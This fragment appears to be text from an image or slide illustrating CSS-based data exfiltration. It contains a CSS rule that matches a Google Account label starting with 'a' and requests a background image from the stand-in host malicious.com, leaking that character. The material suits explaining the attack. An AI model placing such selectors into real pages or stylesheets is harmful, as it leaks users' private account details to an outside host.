 malicious.com
Your name is:
John Smith
john@example.com
google.com
a[aria-label^="Google Account: a"]
{
  background-image:
    url("https://malicious.com/?a");
}